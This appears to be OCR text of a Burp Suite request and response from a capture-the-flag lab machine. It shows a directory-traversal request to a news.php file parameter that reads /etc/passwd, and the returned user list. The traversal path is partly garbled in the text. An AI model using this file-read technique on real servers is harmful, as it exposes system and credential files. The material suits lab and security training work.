 Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../tomcaetc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://tabby.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Nov 2021 10:49:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/sys
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nolog
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:997:997::/opt/tomcat:/bin/false
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 ash:x:1000:1000:clive:/home/ash:/bin/bash